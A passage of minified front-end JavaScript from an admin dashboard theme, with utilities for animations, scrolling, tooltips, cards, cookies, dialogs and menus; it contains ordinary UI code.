e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=n,e.runtimeStyle.left=o,t}(n):n}},slide:function(e,t,n,o,r){if(!(!e||"up"==t&&!1===i.visible(e)||"down"==t&&!0===i.visible(e))){n=n||600;var s=i.actualHeight(e),a=!1,u=!1;i.css(e,"padding-top")&&!0!==i.data(e).has("slide-padding-top")&&i.data(e).set("slide-padding-top",i.css(e,"padding-top")),i.css(e,"padding-bottom")&&!0!==i.data(e).has("slide-padding-bottom")&&i.data(e).set("slide-padding-bottom",i.css(e,"padding-bottom")),i.data(e).has("slide-padding-top")&&(a=parseInt(i.data(e).get("slide-padding-top"))),i.data(e).has("slide-padding-bottom")&&(u=parseInt(i.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=a-t+"px"}),"linear"),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=u-t+"px"}),"linear"),i.animate(0,s,n,(function(t){e.style.height=s-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof o&&o()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),i.animate(0,s,n,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof o&&o()})))}},slideUp:function(e,t,n){i.slide(e,"up",t,n)},slideDown:function(e,t,n){i.slide(e,"down",t,n)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,n,o){null!=e&&e.addEventListener(t,n)},removeEvent:function(e,t,n){null!==e&&e.removeEventListener(t,n)},on:function(e,t,n,o){if(t){var r=i.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[r]=function(n){for(var r=e.querySelectorAll(t),s=n.target;s&&s!==e;){for(var i=0,a=r.length;i<a;i++)s===r[i]&&o.call(s,n);s=s.parentNode}},i.addEvent(e,n,window.KTUtilDelegatedEventHandlers[r]),r}},off:function(e,t,n){e&&window.KTUtilDelegatedEventHandlers[n]&&(i.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[n]),delete window.KTUtilDelegatedEventHandlers[n])},one:function(e,t,n){e.addEventListener(t,(function t(o){return o.target&&o.target.removeEventListener&&o.target.removeEventListener(o.type,t),e&&e.removeEventListener&&o.currentTarget.removeEventListener(o.type,t),n(o)}))},hash:function(e){var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},animateClass:function(e,t,n){var o,r={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var s in r)void 0!==e.style[s]&&(o=r[s]);i.addClass(e,"animated "+t),i.one(e,o,(function(){i.removeClass(e,"animated "+t)})),n&&i.one(e,o,n)},transitionEnd:function(e,t){var n,o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animationEnd:function(e,t){var n,o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animateDelay:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-delay",t)},animateDuration:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-duration",t)},scrollTo:function(e,t,n){n=n||500;var o,r,s=e?i.offset(e).top:0,a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(a+=t),o=a,r=s,i.animate(o,r,n,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){i.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),n=t[0],o=t.length>1?"."+t[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1,$2");return n+o},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)},isRTL:function(){var e=i.getByTagName("html")[0];if(e)return"rtl"==i.attr(e,"direction")},scrollInit:function(e,t){function n(){var n,o,r=e.getAttributeNames();if(r.length>0&&r.forEach((function(n){if(/^data-.*/g.test(n)&&0==["scroll","height","mobile-height"].includes(o)){var o=n.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[o]=i.filterBoolean(e.getAttribute(n))}})),!1!==(o=t.height instanceof Function?t.height.call():!0===i.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(i.css(e,"height"))))if(o=parseInt(o),!t.mobileNativeScroll&&!t.disableForMobile||!0!==i.isMobileDevice())if(o>0&&i.css(e,"height",o+"px"),t.desktopNativeScroll)i.css(e,"overflow","auto");else{"true"==i.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(n=i.data(e).get("ps"))?n.update():(i.css(e,"overflow","hidden"),i.addClass(e,"scroll"),n=new PerfectScrollbar(e,t),i.data(e).set("ps",n));var s=i.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&s){if(KTCookie.getCookie(s)){var a=parseInt(KTCookie.getCookie(s));a>0&&(e.scrollTop=a)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(s,e.scrollTop)}))}}else(n=i.data(e).get("ps"))?(t.resetHeightOnDestroy?i.css(e,"height","auto"):(i.css(e,"overflow","auto"),o>0&&i.css(e,"height",o+"px")),n.destroy(),n=i.data(e).remove("ps")):o>0&&(i.css(e,"overflow","auto"),i.css(e,"height",o+"px"));else i.scrollDestroy(e,!0)}e&&(t=i.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),n(),t.handleWindowResize&&i.addResizeHandler((function(){n()})))},scrollUpdate:function(e){var t=i.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=i.findAll(e,".ps"),n=0,o=t.length;n<o;n++)i.scrollUpdate(t[n])},scrollDestroy:function(e,t){var n=i.data(e).get("ps");n&&(n.destroy(),n=i.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var n=!1;"#"==e[0]&&(e=e.slice(1),n=!0);var o=parseInt(e,16),r=(o>>16)+t;r>255?r=255:r<0&&(r=0);var s=(o>>8&255)+t;s>255?s=255:s<0&&(s=0);var i=(255&o)+t;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|s<<8|r<<16).toString(16)},throttle:function(e,t,n){e||(e=setTimeout((function(){t(),e=void 0}),n))},debounce:function(e,t,n){clearTimeout(e),e=setTimeout(t,n)},btnWait:function(e,t,n,o){if(e&&(void 0!==o&&!0===o&&i.attr(e,"disabled",!0),t&&(i.addClass(e,t),i.attr(e,"wait-class",t)),n)){var r=i.find(e,".btn-caption");r?(i.data(r).set("caption",i.getHTML(r)),i.setHTML(r,n)):(i.data(e).set("caption",i.getHTML(e)),i.setHTML(e,n))}},btnRelease:function(e){if(e){i.removeAttr(e,"disabled"),i.hasAttr(e,"wait-class")&&i.removeClass(e,i.attr(e,"wait-class"));var t=i.find(e,".btn-caption");t&&i.data(t).has("caption")?i.setHTML(t,i.data(t).get("caption")):i.data(e).has("caption")&&i.setHTML(e,i.data(e).get("caption"))}},isOffscreen:function(e,t,n){n=n||0;var o=i.getViewPort().width,r=i.getViewPort().height,s=i.offset(e).top,a=i.outerHeight(e)+n,u=i.offset(e).left,c=i.outerWidth(e)+n;if("bottom"==t){if(r<s+a)return!0;if(r>s+1.5*a)return!0}if("top"==t){if(s<0)return!0;if(s>a)return!0}return"left"==t&&u<0||"right"==t&&o<u+c}});void 0!==e.exports&&(e.exports=i),i.ready((function(){"undefined"!=typeof KTAppSettings?i.init(KTAppSettings):i.init()})),window.onload=function(){var e=i.getByTagName("body");e&&e[0]&&i.removeClass(e[0],"page-loading")}},function(e,t,n){"use strict";var o,r,s,i,a,u,c,l=(o={},r=function(e){var t=e.data("theme")?"tooltip-"+e.data("theme"):"",n="auto"==e.data("width")?"tooltop-auto-width":"",o=e.data("trigger")?e.data("trigger"):"hover";$(e).tooltip({trigger:o,template:'<div class="tooltip '+t+" "+n+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},s=function(){$('[data-toggle="tooltip"]').each((function(){r($(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",n=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:n,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){$('[data-toggle="popover"]').each((function(){i($(this))}))},u=function(e,t){e=$(e),new KTCard(e[0],t)},c=function(){$('[data-card="true"]').each((function(){var e=$(this);!0!==e.data("data-card-initialized")&&(u(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(o=e),l.initComponents()},initComponents:function(){$('[data-scroll="true"]').each((function(){var e=$(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),s(),a(),$("body").on("click","[data-close=alert]",(function(){$(this).closest(".alert").hide()})),$(".custom-file-input").on("change",(function(){var e=$(this).val();$(this).next(".custom-file-label").addClass("selected").html(e)})),c(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),$("body").on("show.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=$(e.target).find(".dropdown-menu").detach();t.data("dropdown-menu",n),$("body").append(n),n.css("display","block"),n.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})}})),$("body").on("hide.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=t.data("dropdown-menu");$(e.target).append(n.detach()),n.hide()}}))},initTooltips:function(){s()},initTooltip:function(e){r(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){u(e,t)},initCards:function(){c()},initSticky:function(){initSticky()},initAbsoluteDropdown:function(e){!function(e){var t;e&&$("body").on("show.bs.dropdown",e,(function(e){t=$(e.target).find(".dropdown-menu"),$("body").append(t.detach()),t.css("display","block"),t.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){$(e.target).append(t.detach()),t.hide()}))}(e)},block:function(e,t){var n,o=$(e),r='<span class="spinner '+((t=$.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},t)).type?"spinner-"+t.type:"")+" "+(t.state?"spinner-"+t.state:"")+" "+(t.size?"spinner-"+t.size:"")+'"></span';if(t.message&&t.message.length>0){var s="blockui "+(!1===t.shadow?"blockui":"");n='<div class="'+s+'"><span>'+t.message+"</span>"+r+"</div>",o=document.createElement("div"),$("body").prepend(o),KTUtil.addClass(o,s),o.innerHTML=n,t.width=KTUtil.actualWidth(o)+10,KTUtil.remove(o),"body"==e&&(n='<div class="'+s+'" style="margin-left:-'+t.width/2+'px;"><span>'+t.message+"</span><span>"+r+"</span></div>")}else n=r;var i={message:n,centerY:t.centerY,centerX:t.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:t.width},overlayCSS:{backgroundColor:t.overlayColor,opacity:t.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){o&&o[0]&&(KTUtil.css(o[0],"position",""),KTUtil.css(o[0],"zoom",""))}};"body"==e?(i.css.top="50%",$.blockUI(i)):(o=$(e)).block(i)},unblock:function(e){e&&"body"!=e?$(e).unblock():$.unblockUI()},blockPage:function(e){return l.block("body",e)},unblockPage:function(){return l.unblock("body")},getSettings:function(){return o}});void 0!==e.exports&&(e.exports=l),$(document).ready((function(){l.init(KTAppSettings)}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(o).has("card")?n=KTUtil.data(o).get("card"):(i.init(e),i.build(),KTUtil.data(o).set("card",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},s,e),n.header=KTUtil.child(o,".card-header"),n.footer=KTUtil.child(o,".card-footer"),KTUtil.child(o,".card-body")?n.body=KTUtil.child(o,".card-body"):KTUtil.child(o,".form")&&(n.body=KTUtil.child(o,".form"))},build:function(){var e=KTUtil.find(n.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(n.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var o=KTUtil.find(n.header,"[data-card-tool=toggle]");o&&KTUtil.addEvent(o,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){n.options.sticky.offset;n.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=n.options.sticky.offset;if(!isNaN(t)){var o=KTUtil.getScrollTop();o>=t&&!1===KTUtil.hasClass(r,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(r,"card-sticky-on"),i.updateSticky()):1.5*o<=t&&KTUtil.hasClass(r,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(r,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,o;n.header&&(KTUtil.hasClass(r,"card-sticky-on")&&(e=n.options.sticky.position.top instanceof Function?parseInt(n.options.sticky.position.top.call(this,n)):parseInt(n.options.sticky.position.top),t=n.options.sticky.position.left instanceof Function?parseInt(n.options.sticky.position.left.call(this,n)):parseInt(n.options.sticky.position.left),o=n.options.sticky.position.right instanceof Function?parseInt(n.options.sticky.position.right.call(this,n)):parseInt(n.options.sticky.position.right),KTUtil.css(n.header,"z-index",n.options.sticky.zIndex),KTUtil.css(n.header,"top",e+"px"),KTUtil.css(n.header,"left",t+"px"),KTUtil.css(n.header,"right",o+"px")))},resetSticky:function(){n.header&&!1===KTUtil.hasClass(r,"card-sticky-on")&&(KTUtil.css(n.header,"z-index",""),KTUtil.css(n.header,"top",""),KTUtil.css(n.header,"left",""),KTUtil.css(n.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(o),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(n.body.innerHTML=e)},getBody:function(){return n.body},getSelf:function(){return o},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(o,"card-collapse")||KTUtil.hasClass(o,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(o,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(o,"card-collapse"),KTUtil.removeClass(o,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){s=e},n.remove=function(){return i.remove(html)},n.initSticky=function(){return i.initSticky()},n.updateSticky=function(){return i.updateSticky()},n.resetSticky=function(){return i.resetSticky()},n.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},n.reload=function(){return i.reload()},n.setContent=function(e){return i.setContent(e)},n.toggle=function(){return i.toggle()},n.collapse=function(){return i.collapse()},n.expand=function(){return i.expand()},n.getBody=function(){return i.getBody()},n.getSelf=function(){return i.getSelf()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o={getCookie:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},setCookie:function(e,t,n){n||(n={}),(n=Object.assign({},{path:"/"},n)).expires instanceof Date&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(e)+"="+encodeURIComponent(t);for(var r in n)if(n.hasOwnProperty(r)){o+="; "+r;var s=n[r];!0!==s&&(o+="="+s)}document.cookie=o},deleteCookie:function(e){setCookie(e,"",{"max-age":-1})}};void 0!==e.exports&&(e.exports=o)},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e){var t,n=this,o=KTUtil.getBody(),r={placement:"top center",type:"loader",width:100,state:"default",message:"Loading..."},s={construct:function(e){return s.init(e),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},r,e),n.state=!1},show:function(){return s.eventTrigger("show"),t=document.createElement("DIV"),KTUtil.setHTML(t,n.options.message),KTUtil.addClass(t,"dialog dialog-shown"),KTUtil.addClass(t,"dialog-"+n.options.state),KTUtil.addClass(t,"dialog-"+n.options.type),"top center"==n.options.placement&&KTUtil.addClass(t,"dialog-top-center"),o.appendChild(t),n.state="shown",s.eventTrigger("shown"),n},hide:function(){return t&&(s.eventTrigger("hide"),t.remove(),n.state="hidden",s.eventTrigger("hidden")),n},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.shown=function(){return"shown"==n.state},n.hidden=function(){return"hidden"==n.state},n.show=function(){return s.show()},n.hide=function(){return s.hide()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[e]),n})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(void 0!==o){var s={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(o).has("header")?n=KTUtil.data(o).get("header"):(i.init(e),i.build(),KTUtil.data(o).set("header",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var o,s=0;KTUtil.isBreakpointDown("lg")&&!1===n.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===n.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?s=n.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(s=n.options.offset.tabletAndMobile),o=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&n.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&n.options.releseOnReverse.desktop?(o>s&&t<o?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)),t=o):o>s?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)))}))},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={editMode:!1},s={construct:function(e){return KTUtil.data(o).has("imageinput")?n=KTUtil.data(o).get("imageinput"):(s.init(e),s.build(),KTUtil.data(o).set("imageinput",n)),n},init:function(e){n.element=o,n.events=[],n.input=KTUtil.find(o,'input[type="file"]'),n.wrapper=KTUtil.find(o,".image-input-wrapper"),n.cancel=KTUtil.find(o,'[data-action="cancel"]'),n.remove=KTUtil.find(o,'[data-action="remove"]'),n.src=KTUtil.css(n.wrapper,"backgroundImage"),n.hidden=KTUtil.find(o,'input[type="hidden"]'),n.options=KTUtil.deepExtend({},r,e)},build:function(){KTUtil.addEvent(n.input,"change",(function(e){if(e.preventDefault(),n.input&&n.input.files&&n.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(n.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(n.input.files[0]),KTUtil.addClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),s.eventTrigger("change")}})),KTUtil.addEvent(n.cancel,"click",(function(e){e.preventDefault(),s.eventTrigger("cancel"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image",n.src),n.input.value="",n.hidden&&(n.hidden.value="0")})),KTUtil.addEvent(n.remove,"click",(function(e){e.preventDefault(),s.eventTrigger("remove"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.addClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image","none"),n.input.value="",n.hidden&&(n.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=!1,r=KTUtil.getById(e),s=KTUtil.getBody();if(r){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(r).has("menu")?n=KTUtil.data(r).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(r).set("menu",n)),n},init:function(e){n.events=[],n.eventHandlers={},n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,n.uid=KTUtil.getUniqueID()},update:function(e){n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,a.reset(),n.eventHandlers={},a.build(),KTUtil.data(r).set("menu",n)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){n.eventHandlers.event_1=KTUtil.on(r,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(n.eventHandlers.event_2=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),n.eventHandlers.event_3=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),n.eventHandlers.event_4=KTUtil.on(r,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),n.eventHandlers.event_5=KTUtil.on(r,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),n.eventHandlers.event_6=KTUtil.on(r,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),n.options.scroll&&n.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(r,"click",n.eventHandlers.event_1),KTUtil.off(r,"mouseover",n.eventHandlers.event_2),KTUtil.off(r,"mouseout",n.eventHandlers.event_3),KTUtil.off(r,"click",n.eventHandlers.event_4),KTUtil.off(r,"click",n.eventHandlers.event_5),KTUtil.off(r,"click",n.eventHandlers.event_6)},scrollInit:function(){n.options.scroll&&n.options.scroll.height?(KTUtil.scrollDestroy(r,!0),KTUtil.scrollInit(r,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:n.options.scroll.height,rememberPosition:n.options.scroll.rememberPosition})):KTUtil.scrollDestroy(r,!0)},scrollUpdate:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollUpdate(r)},scrollTop:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollTop(r)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(n.options.submenu,"desktop.state.body")?KTUtil.hasClasses(s,n.options.submenu.desktop.state.body)?n.options.submenu.desktop.state.mode:n.options.submenu.desktop.default:KTUtil.isset(n.options.submenu,"desktop")?n.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(n.options.submenu,"tablet")?n.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(n.options.submenu,"mobile"))&&n.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(n.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(r,".menu-submenu");if(t)for(var n=0,o=t.length;n<o;n++){var s=t[0];KTUtil.css(s,"display",""),KTUtil.css(s,"overflow",""),s.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(s,"menu-submenu-left"),KTUtil.removeClass(s,"menu-submenu-right"),KTUtil.addClass(s,s.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==n.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==n.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,o=n.options.dropdown.timeout,r=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),o);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",r)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var 